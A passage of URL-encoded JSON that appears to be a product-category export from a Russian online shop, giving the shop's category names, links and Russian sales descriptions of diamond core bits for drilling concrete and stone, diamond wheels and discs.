5Cu0439%20%5Cu043f%5Cu043e%5Cu0434%20%5Cu0440%5Cu043e%5Cu0437%5Cu0435%5Cu0442%5Cu043a%5Cu0438%20%5Cu0438%20%5Cu044d%5Cu043b%5Cu0435%5Cu043a%5Cu0442%5Cu0440%5Cu043e%5Cu043f%5Cu0440%5Cu043e%5Cu0432%5Cu043e%5Cu0434%5Cu043a%5Cu0443%2C%20%5Cu0434%5Cu043b%5Cu044f%20%5Cu0432%5Cu044b%5Cu043f%5Cu043e%5Cu043b%5Cu043d%5Cu0435%5Cu043d%5Cu0438%5Cu044f%20%5Cu0440%5Cu0430%5Cu0431%5Cu043e%5Cu0442%20%5Cu043f%5Cu043e%20%5Cu0441%5Cu043e%5Cu0437%5Cu0434%5Cu0430%5Cu043d%5Cu0438%5Cu044e%20%5Cu0438%5Cu043d%5Cu0436%5Cu0435%5Cu043d%5Cu0435%5Cu0440%5Cu043d%5Cu044b%5Cu0445%20%5Cu0441%5Cu0438%5Cu0441%5Cu0442%5Cu0435%5Cu043c%2C%20%5Cu0432%20%5Cu043f%5Cu0440%5Cu043e%5Cu043c%5Cu044b%5Cu0448%5Cu043b%5Cu0435%5Cu043d%5Cu043d%5Cu044b%5Cu0445%20%5Cu0446%5Cu0435%5Cu043b%5Cu044f%5Cu0445%20%5Cu0438%20%5Cu0432%20%5Cu0441%5Cu0442%5Cu0440%5Cu043e%5Cu0438%5Cu0442%5Cu0435%5Cu043b%5Cu044c%5Cu0441%5Cu0442%5Cu0432%5Cu0435%20%5Cu0438%5Cu0441%5Cu043f%5Cu043e%5Cu043b%5Cu044c%5Cu0437%5Cu0443%5Cu044e%5Cu0442%20%5Cu0430%5Cu043b%5Cu043c%5Cu0430%5Cu0437%5Cu043d%5Cu044b%5Cu0435%20%5Cu043a%5Cu043e%5Cu0440%5Cu043e%5Cu043d%5Cu043a%5Cu0438%20%5Cu0441%20%5Cu0434%5Cu0438%5Cu0430%5Cu043c%5Cu0435%5Cu0442%5Cu0440%5Cu043e%5Cu043c%20100%20%5Cu2013%20600%20%5Cu043c%5Cu043c.%5Cr%5Cn%5Cr%5Cn%5Cu0412%20%5Cu0437%5Cu0430%5Cu0432%5Cu0438%5Cu0441%5Cu0438%5Cu043c%5Cu043e%5Cu0441%5Cu0442%5Cu0438%20%5Cu043e%5Cu0442%20%5Cu043c%5Cu043e%5Cu0434%5Cu0435%5Cu043b%5Cu0438%20%5Cu0438%5Cu043d%5Cu0441%5Cu0442%5Cu0440%5Cu0443%5Cu043c%5Cu0435%5Cu043d%5Cu0442%20%5Cu043c%5Cu043e%5Cu0436%5Cu0435%5Cu0442%20%5Cu0438%5Cu0441%5Cu043f%5Cu043e%5Cu043b%5Cu044c%5Cu0437%5Cu043e%5Cu0432%5Cu0430%5Cu0442%5Cu044c%5Cu0441%5Cu044f%20%5Cu0434%5Cu043b%5Cu044f%20%5Cu0431%5Cu0443%5Cu0440%5Cu0435%5Cu043d%5Cu0438%5Cu044f%2C%20%5Cu0441%5Cu0432%5Cu0435%5Cu0440%5Cu043b%5Cu0435%5Cu043d%5Cu0438%5Cu044f%20%5Cu0441%5Cu0443%5Cu0445%5Cu0438%5Cu043c%20%5Cu0438%20%5Cu043c%5Cu043e%5Cu043a%5Cu0440%5Cu044b%5Cu043c%20%5Cu0441%5Cu043f%5Cu043e%5Cu0441%5Cu043e%5Cu0431%5Cu043e%5Cu043c.%20%5Cu0421%5Cu0435%5Cu0433%5Cu043c%5Cu0435%5Cu043d%5Cu0442%5Cu044b%20%5Cu043d%5Cu0430%5Cu043f%5Cu0430%5Cu0438%5Cu0432%5Cu0430%5Cu044e%5Cu0442%5Cu0441%5Cu044f%20%5Cu043d%5Cu0430%20%5Cu043a%5Cu043e%5Cu0440%5Cu043e%5Cu043d%5Cu043a%5Cu0438%20%5Cu0441%20%5Cu0438%5Cu0441%5Cu043f%5Cu043e%5Cu043b%5Cu044c%5Cu0437%5Cu043e%5Cu0432%5Cu0430%5Cu043d%5Cu0438%5Cu0435%5Cu043c%20%5Cu0441%5Cu0435%5Cu0440%5Cu0435%5Cu0431%5Cu0440%5Cu044f%5Cu043d%5Cu043e%5Cu0433%5Cu043e%20%5Cu043f%5Cu0440%5Cu0438%5Cu043f%5Cu043e%5Cu044f.%20%5Cu0414%5Cu043b%5Cu044f%20%5Cu043a%5Cu0440%5Cu0435%5Cu043f%5Cu043b%5Cu0435%5Cu043d%5Cu0438%5Cu044f%20%5Cu043e%5Cu0441%5Cu043d%5Cu0430%5Cu0441%5Cu0442%5Cu043a%5Cu0438%20%5Cu043a%20%5Cu043e%5Cu0431%5Cu043e%5Cu0440%5Cu0443%5Cu0434%5Cu043e%5Cu0432%5Cu0430%5Cu043d%5Cu0438%5Cu044e%20%5Cu043d%5Cu0435%5Cu043e%5Cu0431%5Cu0445%5Cu043e%5Cu0434%5Cu0438%5Cu043c%20%5Cu0445%5Cu0432%5Cu043e%5Cu0441%5Cu0442%5Cu043e%5Cu0432%5Cu0438%5Cu043a.%20%5Cu0415%5Cu0433%5Cu043e%20%5Cu0441%5Cu0442%5Cu0430%5Cu043d%5Cu0434%5Cu0430%5Cu0440%5Cu0442%5Cu043d%5Cu044b%5Cu0435%20%5Cu0440%5Cu0430%5Cu0437%5Cu043c%5Cu0435%5Cu0440%5Cu044b%20%5Cu2013%20%5Cu00bd%20%5Cu0438%201%5C%2F4%20%5Cu0434%5Cu044e%5Cu0439%5Cu043c%5Cu0430.%5Cr%5Cn%5Cr%5Cn%5Cu0412%3Cstrong%3E%20%5Cu041a%5Cu043e%5Cu043c%5Cu043f%5Cu0430%5Cu043d%5Cu0438%5Cu0438%20%5Cu00ab%5Cu0428%5Cu043b%5Cu0438%5Cu0444%5Cu0438%5Cu043d%5Cu0441%5Cu0442%5Cu0440%5Cu0443%5Cu043c%5Cu0435%5Cu043d%5Cu0442%5Cu00bb%3C%5C%2Fstrong%3E%20%5Cu0432%5Cu044b%20%5Cu0441%5Cu043c%5Cu043e%5Cu0436%5Cu0435%5Cu0442%5Cu0435%20%5Cu043a%5Cu0443%5Cu043f%5Cu0438%5Cu0442%5Cu044c%20%5Cu0430%5Cu043b%5Cu043c%5Cu0430%5Cu0437%5Cu043d%5Cu0443%5Cu044e%20%5Cu043a%5Cu043e%5Cu0440%5Cu043e%5Cu043d%5Cu043a%5Cu0443%20%5Cu0432%20%5Cu0433%5Cu043e%5Cu0440%5Cu043e%5Cu0434%5Cu0435%20%5Cu0415%5Cu043a%5Cu0430%5Cu0442%5Cu0435%5Cu0440%5Cu0438%5Cu043d%5Cu0431%5Cu0443%5Cu0440%5Cu0433%20%5Cu0434%5Cu043b%5Cu044f%20%5Cu0441%5Cu0432%5Cu0435%5Cu0440%5Cu043b%5Cu0435%5Cu043d%5Cu0438%5Cu044f%20%5Cu0438%20%5Cu0441%5Cu043e%5Cu0437%5Cu0434%5Cu0430%5Cu043d%5Cu0438%5Cu044f%20%5Cu043e%5Cu0442%5Cu0432%5Cu0435%5Cu0440%5Cu0441%5Cu0442%5Cu0438%5Cu0439%20%5Cu0432%20%5Cu0440%5Cu0430%5Cu0437%5Cu043d%5Cu044b%5Cu0445%20%5Cu043c%5Cu0430%5Cu0442%5Cu0435%5Cu0440%5Cu0438%5Cu0430%5Cu043b%5Cu0430%5Cu0445%3A%5Cr%5Cn%3Cul%3E%5Cr%5Cn%20%5Ct%3Cli%3E%5Cu043a%5Cu0438%5Cu0440%5Cu043f%5Cu0438%5Cu0447%5Cu0435%3B%3C%5C%2Fli%3E%5Cr%5Cn%20%5Ct%3Cli%3E%5Cu0431%5Cu0435%5Cu0442%5Cu043e%5Cu043d%5Cu0435%3B%3C%5C%2Fli%3E%5Cr%5Cn%20%5Ct%3Cli%3E%5Cu0441%5Cu0442%5Cu0440%5Cu043e%5Cu0438%5Cu0442%5Cu0435%5Cu043b%5Cu044c%5Cu043d%5Cu044b%5Cu0445%20%5Cu0431%5Cu043b%5Cu043e%5Cu043a%5Cu0430%5Cu0445%3B%3C%5C%2Fli%3E%5Cr%5Cn%20%5Ct%3Cli%3E%5Cu043a%5Cu0430%5Cu0444%5Cu0435%5Cu043b%5Cu0435%3B%3C%5C%2Fli%3E%5Cr%5Cn%20%5Ct%3Cli%3E%5Cu043a%5Cu0435%5Cu0440%5Cu0430%5Cu043c%5Cu043e%5Cu0433%5Cu0440%5Cu0430%5Cu043d%5Cu0438%5Cu0442%5Cu0435%3B%3C%5C%2Fli%3E%5Cr%5Cn%20%5Ct%3Cli%3E%5Cu043c%5Cu0440%5Cu0430%5Cu043c%5Cu043e%5Cu0440%5Cu0435.%3C%5C%2Fli%3E%5Cr%5Cn%3C%5C%2Ful%3E%5Cr%5Cn%3Ch2%3E%3Cstrong%3E%5Cu041e%5Cu0444%5Cu043e%5Cu0440%5Cu043c%5Cu0438%5Cu0442%5Cu0435%20%5Cu0437%5Cu0430%5Cu043a%5Cu0430%5Cu0437%20%5Cu043d%5Cu0430%20%5Cu043f%5Cu043e%5Cu0441%5Cu0442%5Cu0430%5Cu0432%5Cu043a%5Cu0443%20%5Cu0430%5Cu043b%5Cu043c%5Cu0430%5Cu0437%5Cu043d%5Cu043e%5Cu0433%5Cu043e%20%5Cu0438%5Cu043d%5Cu0441%5Cu0442%5Cu0440%5Cu0443%5Cu043c%5Cu0435%5Cu043d%5Cu0442%5Cu0430%3C%5C%2Fstrong%3E%3C%5C%2Fh2%3E%5Cr%5Cn%5Cu0412%20%5Cu043a%5Cu043e%5Cu043c%5Cu043f%5Cu0430%5Cu043d%5Cu0438%5Cu0438%20%5Cu00ab%5Cu0428%5Cu043b%5Cu0438%5Cu0444%5Cu0438%5Cu043d%5Cu0441%5Cu0442%5Cu0440%5Cu0443%5Cu043c%5Cu0435%5Cu043d%5Cu0442%5Cu00bb%20%5Cu0432%5Cu044b%20%5Cu0441%5Cu043c%5Cu043e%5Cu0436%5Cu0435%5Cu0442%5Cu0435%20%5Cu043f%5Cu043e%20%5Cu043d%5Cu0438%5Cu0437%5Cu043a%5Cu043e%5Cu0439%20%5Cu0446%5Cu0435%5Cu043d%5Cu0435%20%5Cu043a%5Cu0443%5Cu043f%5Cu0438%5Cu0442%5Cu044c%20%5Cu0430%5Cu043b%5Cu043c%5Cu0430%5Cu0437%5Cu043d%5Cu044b%5Cu0435%20%5Cu043a%5Cu043e%5Cu0440%5Cu043e%5Cu043d%5Cu043a%5Cu0438%20%5Cu043e%5Cu0442%5Cu043b%5Cu0438%5Cu0447%5Cu043d%5Cu043e%5Cu0433%5Cu043e%20%5Cu043a%5Cu0430%5Cu0447%5Cu0435%5Cu0441%5Cu0442%5Cu0432%5Cu0430.%20%5Cu0412%5Cu044b%5Cu0431%5Cu0435%5Cu0440%5Cu0438%5Cu0442%5Cu0435%20%5Cu0432%20%5Cu043f%5Cu0440%5Cu0435%5Cu0434%5Cu0441%5Cu0442%5Cu0430%5Cu0432%5Cu043b%5Cu0435%5Cu043d%5Cu043d%5Cu043e%5Cu043c%20%5Cu0432%20%5Cu043f%5Cu0440%5Cu043e%5Cu0434%5Cu0430%5Cu0436%5Cu0435%20%5Cu0430%5Cu0441%5Cu0441%5Cu043e%5Cu0440%5Cu0442%5Cu0438%5Cu043c%5Cu0435%5Cu043d%5Cu0442%5Cu0435%20%5Cu043f%5Cu0440%5Cu043e%5Cu0434%5Cu0443%5Cu043a%5Cu0446%5Cu0438%5Cu0438%20%5Cu043f%5Cu043e%5Cu0434%5Cu0445%5Cu043e%5Cu0434%5Cu044f%5Cu0449%5Cu0443%5Cu044e%20%5Cu043c%5Cu043e%5Cu0434%5Cu0435%5Cu043b%5Cu044c%20%5Cu043a%5Cu043e%5Cu0440%5Cu043e%5Cu043d%5Cu043a%5Cu0438%20%5Cu0438%20%5Cu043e%5Cu0444%5Cu043e%5Cu0440%5Cu043c%5Cu0438%5Cu0442%5Cu0435%20%5Cu043d%5Cu0430%20%5Cu043d%5Cu0435%5Cu0435%20%5Cu0437%5Cu0430%5Cu043a%5Cu0430%5Cu0437%2C%20%5Cu0443%5Cu043a%5Cu0430%5Cu0437%5Cu0430%5Cu0432%20%5Cu043a%5Cu043e%5Cu043b%5Cu0438%5Cu0447%5Cu0435%5Cu0441%5Cu0442%5Cu0432%5Cu043e.%20%5Cu041f%5Cu043e%5Cu0441%5Cu043b%5Cu0435%20%5Cu043f%5Cu043e%5Cu043b%5Cu0443%5Cu0447%5Cu0435%5Cu043d%5Cu0438%5Cu044f%20%5Cu0437%5Cu0430%5Cu043a%5Cu0430%5Cu0437%5Cu0430%20%5Cu043c%5Cu0435%5Cu043d%5Cu0435%5Cu0434%5Cu0436%5Cu0435%5Cu0440%20%5Cu0441%20%5Cu0432%5Cu0430%5Cu043c%5Cu0438%20%5Cu0441%5Cu0432%5Cu044f%5Cu0436%5Cu0435%5Cu0442%5Cu0441%5Cu044f%2C%20%5Cu0447%5Cu0442%5Cu043e%5Cu0431%5Cu044b%20%5Cu0441%5Cu043e%5Cu0433%5Cu043b%5Cu0430%5Cu0441%5Cu043e%5Cu0432%5Cu0430%5Cu0442%5Cu044c%20%5Cu0441%5Cu0440%5Cu043e%5Cu043a%5Cu0438%20%5Cu043f%5Cu043e%5Cu0441%5Cu0442%5Cu0430%5Cu0432%5Cu043a%5Cu0438%20%5Cu0432%5Cu044b%5Cu0431%5Cu0440%5Cu0430%5Cu043d%5Cu043d%5Cu043e%5Cu0439%20%5Cu043f%5Cu0440%5Cu043e%5Cu0434%5Cu0443%5Cu043a%5Cu0446%5Cu0438%5Cu0438.%22%2C%22parent%22%3A26%2C%22count%22%3A0%2C%22filter%22%3A%22raw%22%2C%22link%22%3A%22https%3A%5C%2F%5C%2Fwww.shlifadk.ru%5C%2Fproduct-category%5C%2Falmaznyy-instrument%5C%2Falmaznye-koronki%5C%2F%22%7D%2C%7B%22term_id%22%3A35%2C%22name%22%3A%22%5Cu0410%5Cu043b%5Cu043c%5Cu0430%5Cu0437%5Cu043d%5Cu044b%5Cu0435%20%5Cu043a%5Cu043e%5Cu0440%5Cu043e%5Cu043d%5Cu043a%5Cu0438%20%5Cu043f%5Cu043e%20%5Cu0431%5Cu0435%5Cu0442%5Cu043e%5Cu043d%5Cu0443%22%2C%22slug%22%3A%22koronki-po-betonu%22%2C%22term_group%22%3A0%2C%22term_taxonomy_id%22%3A35%2C%22taxonomy%22%3A%22product_cat%22%2C%22description%22%3A%22%3Cp%3E%5Cu0410%5Cu043b%5Cu043c%5Cu0430%5Cu0437%5Cu043d%5Cu0430%5Cu044f%20%5Cu043a%5Cu043e%5Cu0440%5Cu043e%5Cu043d%5Cu043a%5Cu0430%20%5Cu043f%5Cu043e%20%5Cu0431%5Cu0435%5Cu0442%5Cu043e%5Cu043d%5Cu0443%20%5Cu0438%5Cu0441%5Cu043f%5Cu043e%5Cu043b%5Cu044c%5Cu0437%5Cu0443%5Cu0435%5Cu0442%5Cu0441%5Cu044f%20%5Cu0434%5Cu043b%5Cu044f%20%5Cu0441%5Cu043e%5Cu0437%5Cu0434%5Cu0430%5Cu043d%5Cu0438%5Cu044f%20%5Cu0433%5Cu043b%5Cu0443%5Cu0445%5Cu0438%5Cu0445%20%5Cu0438%20%5Cu0441%5Cu043a%5Cu0432%5Cu043e%5Cu0437%5Cu043d%5Cu044b%5Cu0445%20%5Cu043e%5Cu0442%5Cu0432%5Cu0435%5Cu0440%5Cu0441%5Cu0442%5Cu0438%5Cu0439%20%5Cu0432%20%5Cu0441%5Cu0442%5Cu0435%5Cu043d%5Cu0430%5Cu0445%2C%20%5Cu0434%5Cu0440%5Cu0443%5Cu0433%5Cu0438%5Cu0445%20%5Cu0442%5Cu0432%5Cu0435%5Cu0440%5Cu0434%5Cu044b%5Cu0445%20%5Cu043f%5Cu043e%5Cu0432%5Cu0435%5Cu0440%5Cu0445%5Cu043d%5Cu043e%5Cu0441%5Cu0442%5Cu044f%5Cu0445.%20%5Cu041e%5Cu043d%5Cu0430%20%5Cu043c%5Cu043e%5Cu0436%5Cu0435%5Cu0442%20%5Cu043f%5Cu0440%5Cu0438%5Cu043c%5Cu0435%5Cu043d%5Cu044f%5Cu0442%5Cu044c%5Cu0441%5Cu044f%20%5Cu0434%5Cu043b%5Cu044f%20%5Cu0431%5Cu0443%5Cu0440%5Cu0435%5Cu043d%5Cu0438%5Cu044f%20%5Cu0431%5Cu0435%5Cu0442%5Cu043e%5Cu043d%5Cu0430%20%5Cu0440%5Cu0430%5Cu0437%5Cu043d%5Cu044b%5Cu0445%20%5Cu0442%5Cu0438%5Cu043f%5Cu043e%5Cu0432%3A%3C%5C%2Fp%3E%5Cr%5Cn%3Cul%3E%5Cr%5Cn%3Cli%3E%5Cu043e%5Cu0431%5Cu044b%5Cu0447%5Cu043d%5Cu043e%5Cu0433%5Cu043e%3B%3C%5C%2Fli%3E%5Cr%5Cn%3Cli%3E%5Cu0430%5Cu0440%5Cu043c%5Cu0438%5Cu0440%5Cu043e%5Cu0432%5Cu0430%5Cu043d%5Cu043d%5Cu043e%5Cu0433%5Cu043e%3B%3C%5C%2Fli%3E%5Cr%5Cn%3Cli%3E%5Cu0441%5Cu043f%5Cu0435%5Cu0446%5Cu0438%5Cu0430%5Cu043b%5Cu044c%5Cu043d%5Cu043e%5Cu0433%5Cu043e%20%5Cu043d%5Cu0430%5Cu0437%5Cu043d%5Cu0430%5Cu0447%5Cu0435%5Cu043d%5Cu0438%5Cu044f%3C%5C%2Fli%3E%5Cr%5Cn%3C%5C%2Ful%3E%5Cr%5Cn%3Cp%3E%5Cu0410%5Cu043b%5Cu043c%5Cu0430%5Cu0437%5Cu043d%5Cu0430%5Cu044f%20%5Cu043a%5Cu043e%5Cu0440%5Cu043e%5Cu043d%5Cu043a%5Cu0430%20%5Cu043e%5Cu0431%5Cu043b%5Cu0430%5Cu0434%5Cu0430%5Cu0435%5Cu0442%20%5Cu043e%5Cu0442%5Cu043b%5Cu0438%5Cu0447%5Cu043d%5Cu044b%5Cu043c%5Cu0438%20%5Cu0440%5Cu0430%5Cu0431%5Cu043e%5Cu0447%5Cu0438%5Cu043c%5Cu0438%20%5Cu0445%5Cu0430%5Cu0440%5Cu0430%5Cu043a%5Cu0442%5Cu0435%5Cu0440%5Cu0438%5Cu0441%5Cu0442%5Cu0438%5Cu043a%5Cu0430%5Cu043c%5Cu0438.%20%5Cu041e%5Cu043d%5Cu0430%20%5Cu0438%5Cu043c%5Cu0435%5Cu0435%5Cu0442%20%5Cu0431%5Cu043e%5Cu043b%5Cu044c%5Cu0448%5Cu043e%5Cu0439%20%5Cu0440%5Cu0435%5Cu0441%5Cu0443%5Cu0440%5Cu0441%20%5Cu0440%5Cu0430%5Cu0431%5Cu043e%5Cu0442%5Cu044b%2C%20%5Cu0441%5Cu043f%5Cu043e%5Cu0441%5Cu043e%5Cu0431%5Cu043d%5Cu0430%20%5Cu0441%5Cu043e%5Cu0437%5Cu0434%5Cu0430%5Cu0432%5Cu0430%5Cu0442%5Cu044c%20%5Cu043e%5Cu0442%5Cu0432%5Cu0435%5Cu0440%5Cu0441%5Cu0442%5Cu0438%5Cu044f%20%5Cu0431%5Cu0435%5Cu0437%20%5Cu043f%5Cu043e%5Cu044f%5Cu0432%5Cu043b%5Cu0435%5Cu043d%5Cu0438%5Cu044f%20%5Cu0434%5Cu0435%5Cu0444%5Cu0435%5Cu043a%5Cu0442%5Cu043e%5Cu0432%20%5Cu0432%20%5Cu0431%5Cu0435%5Cu0442%5Cu043e%5Cu043d%5Cu0435%20%28%5Cu0442%5Cu0440%5Cu0435%5Cu0449%5Cu0438%5Cu043d%5Cu044b%2C%20%5Cu0441%5Cu043a%5Cu043e%5Cu043b%5Cu044b%29.%20%5Cu041a%5Cu0440%5Cu043e%5Cu043c%5Cu0435%20%5Cu0442%5Cu043e%5Cu0433%5Cu043e%2C%20%5Cu0438%5Cu0441%5Cu043f%5Cu043e%5Cu043b%5Cu044c%5Cu0437%5Cu043e%5Cu0432%5Cu0430%5Cu043d%5Cu0438%5Cu0435%20%5Cu043a%5Cu043e%5Cu0440%5Cu043e%5Cu043d%5Cu043a%5Cu0438%20%5Cu043f%5Cu043e%5Cu0437%5Cu0432%5Cu043e%5Cu043b%5Cu044f%5Cu0435%5Cu0442%20%5Cu043f%5Cu0440%5Cu043e%5Cu0432%5Cu0435%5Cu0441%5Cu0442%5Cu0438%20%5Cu0441%5Cu0432%5Cu0435%5Cu0440%5Cu043b%5Cu0438%5Cu043b%5Cu044c%5Cu043d%5Cu044b%5Cu0435%20%5Cu0440%5Cu0430%5Cu0431%5Cu043e%5Cu0442%5Cu044b%20%5Cu0431%5Cu044b%5Cu0441%5Cu0442%5Cu0440%5Cu043e.%3C%5C%2Fp%3E%5Cr%5Cn%3Cp%3E%5Cu0411%5Cu0443%5Cu0440%5Cu044b%20%5Cu043c%5Cu043e%5Cu0433%5Cu0443%5Cu0442%20%5Cu0438%5Cu043c%5Cu0435%5Cu0442%5Cu044c%20%5Cu0434%5Cu0438%5Cu0430%5Cu043c%5Cu0435%5Cu0442%5Cu0440%20%5Cu043e%5Cu0442%2032%20%5Cu0434%5Cu043e%20600%20%5Cu043c%5Cu043c.%20%5Cu0411%5Cu043b%5Cu0430%5Cu0433%5Cu043e%5Cu0434%5Cu0430%5Cu0440%5Cu044f%20%5Cu044d%5Cu0442%5Cu043e%5Cu043c%5Cu0443%20%5Cu043b%5Cu0435%5Cu0433%5Cu043a%5Cu043e%20%5Cu043f%5Cu043e%5Cu0434%5Cu043e%5Cu0431%5Cu0440%5Cu0430%5Cu0442%5Cu044c%20%5Cu0430%5Cu043b%5Cu043c%5Cu0430%5Cu0437%5Cu043d%5Cu044b%5Cu0439%20%5Cu0438%5Cu043d%5Cu0441%5Cu0442%5Cu0440%5Cu0443%5Cu043c%5Cu0435%5Cu043d%5Cu0442%20%5Cu0434%5Cu043b%5Cu044f%20%5Cu0432%5Cu044b%5Cu043f%5Cu043e%5Cu043b%5Cu043d%5Cu0435%5Cu043d%5Cu0438%5Cu044f%20%5Cu043d%5Cu0435%5Cu043e%5Cu0431%5Cu0445%5Cu043e%5Cu0434%5Cu0438%5Cu043c%5Cu044b%5Cu0445%20%5Cu0437%5Cu0430%5Cu0434%5Cu0430%5Cu0447%20%26ndash%3B%20%5Cu0441%5Cu0432%5Cu0435%5Cu0440%5Cu043b%5Cu0435%5Cu043d%5Cu0438%5Cu044f%20%5Cu0443%5Cu0437%5Cu043a%5Cu0438%5Cu0445%2C%20%5Cu0431%5Cu043e%5Cu043b%5Cu044c%5Cu0448%5Cu0438%5Cu0445%20%5Cu043f%5Cu043e%20%5Cu0440%5Cu0430%5Cu0437%5Cu043c%5Cu0435%5Cu0440%5Cu0443%20%5Cu043e%5Cu0442%5Cu0432%5Cu0435%5Cu0440%5Cu0441%5Cu0442%5Cu0438%5Cu0439.%3C%5C%2Fp%3E%5Cr%5Cn%3Ch2%3E%5Cu041f%5Cu0440%5Cu0435%5Cu0438%5Cu043c%5Cu0443%5Cu0449%5Cu0435%5Cu0441%5Cu0442%5Cu0432%5Cu0430%20%5Cu043f%5Cu043e%5Cu043a%5Cu0443%5Cu043f%5Cu043a%5Cu0438%20%5Cu0431%5Cu0443%5Cu0440%5Cu0438%5Cu043b%5Cu044c%5Cu043d%5Cu044b%5Cu0445%20%5Cu043a%5Cu043e%5Cu0440%5Cu043e%5Cu043d%5Cu043e%5Cu043a%20%5Cu0432%20%26laquo%3B%5Cu0428%5Cu043b%5Cu0438%5Cu0444%5Cu0438%5Cu043d%5Cu0441%5Cu0442%5Cu0440%5Cu0443%5Cu043c%5Cu0435%5Cu043d%5Cu0442%26raquo%3B%3C%5C%2Fh2%3E%5Cr%5Cn%3Cul%3E%5Cr%5Cn%3Cli%3E%5Cu0412%5Cu0441%5Cu0435%5Cu0433%5Cu0434%5Cu0430%20%5Cu0432%20%5Cu043d%5Cu0430%5Cu043b%5Cu0438%5Cu0447%5Cu0438%5Cu0438%20%5Cu0448%5Cu0438%5Cu0440%5Cu043e%5Cu043a%5Cu0438%5Cu0439%20%5Cu0432%5Cu044b%5Cu0431%5Cu043e%5Cu0440%20%5Cu0430%5Cu043b%5Cu043c%5Cu0430%5Cu0437%5Cu043d%5Cu043e%5Cu0433%5Cu043e%20%5Cu0438%5Cu043d%5Cu0441%5Cu0442%5Cu0440%5Cu0443%5Cu043c%5Cu0435%5Cu043d%5Cu0442%5Cu0430.%3C%5C%2Fli%3E%5Cr%5Cn%3Cli%3E%5Cu0411%5Cu044b%5Cu0441%5Cu0442%5Cu0440%5Cu043e%5Cu0435%20%5Cu0432%5Cu044b%5Cu043f%5Cu043e%5Cu043b%5Cu043d%5Cu0435%5Cu043d%5Cu0438%5Cu0435%20%5Cu0437%5Cu0430%5Cu043a%5Cu0430%5Cu0437%5Cu043e%5Cu0432%20%5Cu043f%5Cu043e%5Cu043a%5Cu0443%5Cu043f%5Cu0430%5Cu0442%5Cu0435%5Cu043b%5Cu044f.%3C%5C%2Fli%3E%5Cr%5Cn%3Cli%3E%5Cu0414%5Cu043e%5Cu0441%5Cu0442%5Cu0443%5Cu043f%5Cu043d%5Cu044b%5Cu0435%20%5Cu0446%5Cu0435%5Cu043d%5Cu044b%20%5Cu043d%5Cu0430%20%5Cu0432%5Cu0441%5Cu0435%20%5Cu043a%5Cu043e%5Cu0440%5Cu043e%5Cu043d%5Cu043a%5Cu0438%20%5Cu0434%5Cu043b%5Cu044f%20%5Cu0431%5Cu0443%5Cu0440%5Cu0435%5Cu043d%5Cu0438%5Cu044f.%3C%5C%2Fli%3E%5Cr%5Cn%3C%5C%2Ful%3E%5Cr%5Cn%3Cp%3E%5Cu0417%5Cu0430%5Cu044f%5Cu0432%5Cu043a%5Cu0443%20%5Cu043d%5Cu0430%20%5Cu043f%5Cu043e%5Cu043a%5Cu0443%5Cu043f%5Cu043a%5Cu0443%20%5Cu0430%5Cu043b%5Cu043c%5Cu0430%5Cu0437%5Cu043d%5Cu043e%5Cu0433%5Cu043e%20%5Cu0438%5Cu043d%5Cu0441%5Cu0442%5Cu0440%5Cu0443%5Cu043c%5Cu0435%5Cu043d%5Cu0442%5Cu0430%20%5Cu0434%5Cu043b%5Cu044f%20%5Cu0441%5Cu0432%5Cu0435%5Cu0440%5Cu043b%5Cu0435%5Cu043d%5Cu0438%5Cu044f%20%5Cu0431%5Cu0435%5Cu0442%5Cu043e%5Cu043d%5Cu0430%20%5Cu043f%5Cu043e%5Cu0434%5Cu0430%5Cu0439%5Cu0442%5Cu0435%20%5Cu0447%5Cu0435%5Cu0440%5Cu0435%5Cu0437%20%5Cu0441%5Cu0430%5Cu0439%5Cu0442%20%5Cu0438%5Cu043b%5Cu0438%20%5Cu0447%5Cu0435%5Cu0440%5Cu0435%5Cu0437%20%5Cu043c%5Cu0435%5Cu043d%5Cu0435%5Cu0434%5Cu0436%5Cu0435%5Cu0440%5Cu0430%2C%20%5Cu043f%5Cu043e%5Cu0437%5Cu0432%5Cu043e%5Cu043d%5Cu0438%5Cu0432%20%5Cu0432%20%5Cu043e%5Cu0444%5Cu0438%5Cu0441%20%5Cu043a%5Cu043e%5Cu043c%5Cu043f%5Cu0430%5Cu043d%5Cu0438%5Cu0438%20%5Cu043f%5Cu043e%20%5Cu0442%5Cu0435%5Cu043b%5Cu0435%5Cu0444%5Cu043e%5Cu043d%5Cu0443.%3C%5C%2Fp%3E%22%2C%22parent%22%3A31%2C%22count%22%3A0%2C%22filter%22%3A%22raw%22%2C%22link%22%3A%22https%3A%5C%2F%5C%2Fwww.shlifadk.ru%5C%2Fproduct-category%5C%2Falmaznyy-instrument%5C%2Falmaznye-koronki%5C%2Fkoronki-po-betonu%5C%2F%22%7D%2C%7B%22term_id%22%3A36%2C%22name%22%3A%22%5Cu0410%5Cu043b%5Cu043c%5Cu0430%5Cu0437%5Cu043d%5Cu044b%5Cu0435%20%5Cu043a%5Cu043e%5Cu0440%5Cu043e%5Cu043d%5Cu043a%5Cu0438%20%5Cu043f%5Cu043e%20%5Cu043a%5Cu0430%5Cu043c%5Cu043d%5Cu044e%22%2C%22slug%22%3A%22almaznye-koronki-po-kamnyu%22%2C%22term_group%22%3A0%2C%22term_taxonomy_id%22%3A36%2C%22taxonomy%22%3A%22product_cat%22%2C%22description%22%3A%22%22%2C%22parent%22%3A31%2C%22count%22%3A0%2C%22filter%22%3A%22raw%22%2C%22link%22%3A%22https%3A%5C%2F%5C%2Fwww.shlifadk.ru%5C%2Fproduct-category%5C%2Falmaznyy-instrument%5C%2Falmaznye-koronki%5C%2Falmaznye-koronki-po-kamnyu%5C%2F%22%7D%2C%7B%22term_id%22%3A32%2C%22name%22%3A%22%5Cu0410%5Cu043b%5Cu043c%5Cu0430%5Cu0437%5Cu043d%5Cu044b%5Cu0435%20%5Cu043a%5Cu0440%5Cu0443%5Cu0433%5Cu0438%22%2C%22slug%22%3A%22almaznye-krugi%22%2C%22term_group%22%3A0%2C%22term_taxonomy_id%22%3A32%2C%22taxonomy%22%3A%22product_cat%22%2C%22description%22%3A%22%22%2C%22parent%22%3A26%2C%22count%22%3A0%2C%22filter%22%3A%22raw%22%2C%22link%22%3A%22https%3A%5C%2F%5C%2Fwww.shlifadk.ru%5C%2Fproduct-category%5C%2Falmaznyy-instrument%5C%2Falmaznye-krugi%5C%2F%22%7D%2C%7B%22term_id%22%3A29%2C%22name%22%3A%22%5Cu0410%5Cu043b%5Cu043c%5Cu0430%5Cu0437%5Cu043d%5Cu044b%5Cu0435%20%5Cu0434%5Cu0438%5Cu0441%5Cu043a%5Cu0438%22%2C%22slug%22%3A%22almaznye-diski%22%2C%22term_group%22%3A0%2C%22term_taxonomy_id%22%3A29%2C%22taxonomy%22%3A%22product_cat%22%2C%22descrip